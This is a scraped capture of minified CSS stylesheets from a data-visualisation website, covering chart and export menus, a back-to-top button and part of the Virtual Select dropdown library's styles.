.text-block-item .btns i.fa{cursor:pointer;color:#2050be;padding-left:10px;padding-right:10px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item .btns i.fa.fa-pencil{padding-right:0}#edit{display:inline-block;border-bottom:1px dashed;text-decoration:none}div#industries,div.crop,#buttons{display:inline-block}div#industries-editor-dialog{border-color:#bfcce6;height:395px}div#industries-editor-dialog div#industry-list{height:400px;margin-top:10px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{overflow-y:scroll;height:350px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members{font-family:'PT Sans',sans-serif;cursor:pointer;padding:3px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members:hover{background-color:#e2e8f4}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-left:17px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-right:17px;margin-left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{font-size:16px;line-height:1.75;color:#000;margin-left:5px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{margin-left:auto;margin-right:5px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{top:11px;left:6px;width:12px;height:12px;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{right:6px;left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .checked-member{background-position:-24px 0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{margin-top:15px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea{padding:0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea input[type="text"]{color:#292929;font:14px 'PT Sans',sans-serif;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:solid 1px #e2e2e2;box-sizing:border-box;width:100%}#transformation-mananger{display:flex;align-items:center;justify-content:space-between;padding:0 10px}.form-holder #transformation-mananger{padding:0}#transformation-mananger .hide{display:none}#transformation-mananger .tsm-left,#transformation-mananger .tsm-right{display:inline-flex}.form-holder #transformation-mananger .tsm-left,.form-holder #transformation-mananger .tsm-right{display:flex;flex:1;justify-content:space-between}#transformation-mananger .tsm-control{display:inline-block}#transformation-mananger .tsm-control.hide{display:none}#transformation-mananger .tsm-control .tsm-control-label{margin-bottom:5px;text-transform:uppercase;color:#666;font-size:10px;height:12px}#transformation-mananger .tsm-control .tsm-control-time-settings{padding:0 5px;cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-time-settings{margin-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-time-settings{margin-right:10px}#transformation-mananger .tsm-control .tsm-control-time-settings:hover{color:#6080c0}#transformation-mananger .tsm-control .tsm-control-time-settings i.settings{font-size:13px}#transformation-mananger .tsm-control .tsm-control-value{display:flex}#transformation-mananger .tsm-control.time-range-preset .tsm-control-btn{width:auto;padding:0 4px}#transformation-mananger .tsm-control .tsm-control-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:inline-flex;height:24px;width:17px;font-size:11px;align-items:center;justify-content:center;background-color:#f5f5f5}#transformation-mananger .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:hover{background-color:#bfcce6}#transformation-mananger .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}html:not([dir='rtl']) #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) #transformation-mananger .tsm-control.lag{margin-right:10px}html[dir='rtl'] #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] #transformation-mananger .tsm-control.transformations,html[dir='rtl'] #transformation-mananger .tsm-control.interval,html[dir='rtl'] #transformation-mananger .tsm-control.lag{margin-left:10px}html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.lag{margin-right:5px}html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.transformations,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.interval,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.lag{margin-left:5px}#transformation-mananger .tsm-control .transformation-value{box-sizing:border-box;height:24px;width:20px;font-size:10px;border-radius:4px;outline:none;border:none;background-color:#f5f5f5;-moz-appearance:textfield}#transformation-mananger .tsm-control .transformation-value::-webkit-outer-spin-button,#transformation-mananger .tsm-control .transformation-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#transformation-mananger .tsm-control .tsm-control-select{position:relative;font-size:12px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;display:block;box-sizing:border-box;line-height:24px;height:24px;width:140px;border-radius:4px;background-color:#f5f5f5;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:15px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:15px}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{width:170px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{display:none;width:100%;max-height:250px;overflow-y:auto;overflow-x:hidden;position:absolute;box-sizing:border-box;top:24px;padding:8px 0;z-index:2;background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);font-size:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{z-index:999}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .time-aggregation-select{margin-bottom:5px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;box-sizing:border-box;padding:3px 5px;width:100%}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item.item-title{text-transform:uppercase;color:#666;cursor:default}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-right:10px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title).active{background-color:#bfcce6;font-weight:bold}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title):hover{background-color:#bfcce6}#transformation-mananger.plain{align-items:flex-start}html:not([dir='rtl']) #transformation-mananger.plain .tsm-control{margin-right:18px}html[dir='rtl'] #transformation-mananger.plain .tsm-control{margin-left:18px}#transformation-mananger.plain .tsm-control .tsm-control-value{display:inline-flex;margin-top:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-value .transformation-value{line-height:34px;height:34px;font-size:14px;background-color:#fff;width:30px;text-align:center}#transformation-mananger.plain .tsm-control .tsm-control-label{font-size:14px;height:auto;font-weight:bold;color:#222;margin-top:5px}#transformation-mananger.plain .tsm-control .tsm-control-btn{height:34px;background-color:#fff;padding:0 8px;font-size:14px;width:auto}#transformation-mananger.plain .tsm-control .tsm-control-btn.active:hover{background-color:#bfcce6}#transformation-mananger.plain .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}#transformation-mananger.plain .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:8px;border-top-left-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:8px;border-top-right-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-value{line-height:34px;height:34px;background-color:#fff;font-size:14px;width:180px;border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-list{top:36px;font-size:12px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}.nimble-mode-switch-block{display:inline-block;float:left}html:not([dir='rtl']) .nimble-mode-switch-block{margin-right:20px}html[dir='rtl'] .nimble-mode-switch-block{margin-left:20px}.nimble-mode-switch-block .knoema-ico{color:#2050be}html:not([dir='rtl']) .nimble-mode-switch-block .knoema-ico{margin-left:3px}html[dir='rtl'] .nimble-mode-switch-block .knoema-ico{margin-right:3px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch{position:absolute;margin:8px 0 0 16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label{position:relative;padding:5px 0 0 50px;line-height:2em;font-weight:bold}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:before{content:"";position:absolute;display:block;left:0;top:0;width:40px;height:24px;border-radius:16px;background:#fff;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:after{content:"";position:absolute;display:block;left:0px;top:0px;width:24px;height:24px;border-radius:16px;background:#f5f5f5;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:hover:after{box-shadow:0 0 5px rgba(0,0,0,0.3)}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:after{margin-left:16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:before{background:#2050be}#nimble-page-actions{width:100%;height:80px;background-color:#f5f5f5}.dsv-overlay #nimble-page-actions{border-radius:8px}#nimble-page-actions.hidden{display:none}#nimble-page-actions .nimble-actions{float:right;margin-top:5px}html:not([dir='rtl']) #nimble-page-actions .nimble-actions{margin-right:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions{margin-left:10px}#nimble-page-actions .nimble-actions .nimble-actions-title{text-align:right;font-weight:bold;text-transform:uppercase;margin-bottom:5px;font-size:14px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{color:#2050be;padding:10px;background-color:#fff;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3)}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.checked,#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button:hover{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{position:absolute;max-width:360px;margin-top:12px;padding:10px;box-sizing:border-box;border-radius:8px;background-color:#fff;border-radius:4px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);z-index:1001;display:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{right:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{left:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button{color:#2050be;padding:6px;background-color:#fff;cursor:pointer;border:1px solid #2050be;border-radius:4px;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.active,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button:hover,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.pinned{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.knoema-ico{font-size:2em;font-weight:300}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.info{padding:15px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.more-actions{padding:0.5em 0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts{min-width:250px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row{display:flex}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row+.charts-row{margin-top:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button{width:26px;height:26px;background-color:#fff;background-repeat:no-repeat;background-position:center}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button:hover{background-color:#f2f4fc;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.active{background-color:#ebf0fa;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.disable{opacity:0.3;cursor:default}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget{position:relative}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget .new-icon{background-image:url('/img/v7/label_new.svg');background-size:36px;background-repeat:no-repeat;background-position:center;display:inline;width:27px;height:22px;position:absolute;top:-9px;left:-8px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.scatter{background-image:url('/img/v7/dsviewer/viz_scatter.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.variwide{background-image:url('/img/v7/dsviewer/viz_variwide.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.knoema-ico{font-size:28px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings{min-width:320px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings .nimble-actions-menu-content{min-height:100px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export{width:300px;max-height:650px;overflow:hidden}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs{list-style-type:none;padding:0;display:flex;justify-content:space-around;margin-bottom:10px;font-weight:bold;margin-top:0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li{border-bottom:2px solid #f0f0f0;padding:5px 10px 3px;cursor:pointer;text-transform:capitalize;flex:1;text-align:center;transition:opacity 0.3s ease,background-color 0.3s ease,color 0.2s ease,border 0.3s ease,transform 0.3s ease,filter 0.3s ease}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li.active{border-bottom:2px solid #2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble{position:relative !important}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble span.close{display:block;width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 14 14'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M13 1.4L11.6 0 6 5.6.4 0-1 1.4 4.6 7-1 12.6.4 14 6 8.4l5.6 5.6 1.4-1.4L7.4 7z' opacity='.5'/%3E%3C/svg%3E%0A");cursor:pointer;float:right}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h2{font-size:18px;margin:0;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h3{margin:0;font-size:16px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{margin:0 0 6px;list-style-type:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-left:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-right:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a{display:flex;text-decoration:none;outline:none;padding:2px 0 3px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.disabled{cursor:default;opacity:0.4}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble .dialog{position:absolute;top:1px;bottom:0;right:0;left:0;z-index:1;padding-top:10px;padding-left:10px;padding-right:10px;background-color:#fff}#nimble-page-actions .nimble-transform{display:inline-flex;height:100%}#nimble-page-actions .nimble-actions-menu-title{font-weight:bold;text-transform:uppercase;margin-bottom:6px;color:#2050be}#nimble-page-actions .user-plot-settings{-webkit-transition:all 0.3s;transition:all 0.3s}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block{margin-bottom:10px;padding:8px;border:1px solid #2050be;border-radius:8px}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block:last-child{margin-bottom:0}#nimble-page-actions .user-plot-settings .user-plot-settings-title{font-weight:bold;margin-bottom:3px}#nimble-page-actions .sus-main-axis{display:flex}#nimble-page-actions .axis-settings{font-weight:bold;flex:none}html:not([dir='rtl']) #nimble-page-actions .axis-settings{margin-right:10px}html[dir='rtl'] #nimble-page-actions .axis-settings{margin-left:10px}#nimble-page-actions .swap-axis{margin-top:7px;border-radius:8px}#nimble-page-actions .sus-header-dimensions-options{width:100%;margin-bottom:8px}#nimble-page-actions .sus-filter-item{display:flex;align-items:center;margin-bottom:4px}html:not([dir='rtl']) #nimble-page-actions .sus-filter-item input{margin-right:6px}html[dir='rtl'] #nimble-page-actions .sus-filter-item input{margin-left:6px}#nimble-page-actions .sus-filters-members{margin-bottom:4px;font-size:13px}html:not([dir='rtl']) #nimble-page-actions .sus-filters-members{padding-left:20px}html[dir='rtl'] #nimble-page-actions .sus-filters-members{padding-right:20px}#nimble-page-actions .sus-filters-members .sus-filters-members-item{margin-bottom:4px}#nimble-page-actions .member-info{font-size:13px}#nimble-page-actions .show-dim-members-btn{width:15px;height:15px;font-size:14px;cursor:pointer}html:not([dir='rtl']) #nimble-page-actions .show-dim-members-btn{margin-left:5px}html[dir='rtl'] #nimble-page-actions .show-dim-members-btn{margin-right:5px}#nimble-page-actions .no-wrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nimble-page-actions .hidden{display:none}.nimble-share #dialog-warning-message{padding:10px 5px;margin-bottom:10px}.nimble-share h3{margin-bottom:10px;text-transform:uppercase}.nimble-share .ns-link #nimble-share-val{width:100%;box-sizing:border-box;box-shadow:1px 2px 3px 1px rgba(0,0,0,0.3);outline:none;border:none;padding:4px 5px;border-radius:5px;margin:10px 0 15px}.nimble-share .copy-btn{padding:7px 35px;font-size:14px;border-radius:4px}.nimble-share .copy-btn.disabled{opacity:0.5;cursor:default}#info-container-nimble{max-height:550px;overflow-y:auto;overflow-x:hidden}html:not([dir='rtl']) #info-container-nimble{padding-right:15px}html[dir='rtl'] #info-container-nimble{padding-left:15px}#info-container-nimble h3{font-size:16px;margin:15px 0 2px}#info-container-nimble h3.narrow{display:none}#info-container-nimble h4{font-size:14px;margin:5px 0}#info-container-nimble .uploaded-by{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization{overflow:visible}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar-close{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization #dsv-container{height:calc(100% - 135px)}#gadget-title{width:calc(100% - 30px);height:80px;position:absolute;top:-90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less
body_size: 247
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}span#back-to-top{cursor:pointer;display:none;position:fixed;opacity:0;height:48px;width:48px;background-image:url("/img/v2/atlas/ico-top.png");background-position:center;background-repeat:no-repeat;background-color:#fff \9;z-index:10}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){span#back-to-top{background-image:url("/img/v2/atlas/ico-top-x2.png");background-size:cover}}span#back-to-top:hover{opacity:1 !important}span#back-to-top.visible{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css
body_size: 2535
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
@-webkit-keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

@keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

.vscomp-popup-active
{
	overflow: hidden !important
}

.vscomp-ele
{
	display: inline-block;
	max-width: 250px;
	width: 100%
}

.vscomp-wrapper
{
	color: #333;
	display: inline-flex;
	flex-wrap: wrap;
	font-family: sans-serif;
	font-size: 14px;
	position: relative;
	text-align: left;
	width: 100%
}

	.vscomp-wrapper *, .vscomp-wrapper *::before, .vscomp-wrapper *::after
	{
		box-sizing: border-box
	}

	.vscomp-wrapper:focus
	{
		outline: none
	}

.vscomp-dropbox-wrapper
{
	left: 0;
	position: absolute;
	top: 0
}

.vscomp-toggle-button
{
	align-items: center;
	background-color: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	display: flex;
	padding: 7px 30px 7px 10px;
	position: relative;
	width: 100%;
	min-width: 190px;
	max-width: 190px
}

.vscomp-value
{
	height: 20px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.vscomp-arrow
{
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-arrow::after
	{
		transform: rotate(45deg);
		border: 1px solid transparent;
		border-bottom-color: #111;
		border-right-color: #111;
		content: "";
		height: 8px;
		margin-top: -6px;
		width: 8px
	}

.vscomp-clear-icon
{
	height: 12px;
	position: relative;
	width: 12px
}

	.vscomp-clear-icon::before, .vscomp-clear-icon::after
	{
		background-color: #999;
		content: "";
		height: 12px;
		left: 5px;
		position: absolute;
		top: 0;
		width: 2px
	}

	.vscomp-clear-icon::before
	{
		transform: rotate(45deg)
	}

	.vscomp-clear-icon::after
	{
		transform: rotate(-45deg)
	}

	.vscomp-clear-icon:hover::before, .vscomp-clear-icon:hover::after
	{
		background: #333
	}

.vscomp-clear-button
{
	align-items: center;
	border-radius: 50%;
	display: none;
	height: 24px;
	justify-content: center;
	margin-top: -12px;
	position: absolute;
	right: 30px;
	top: 50%;
	width: 24px
}

	.vscomp-clear-button:hover
	{
		background: #ccc
	}

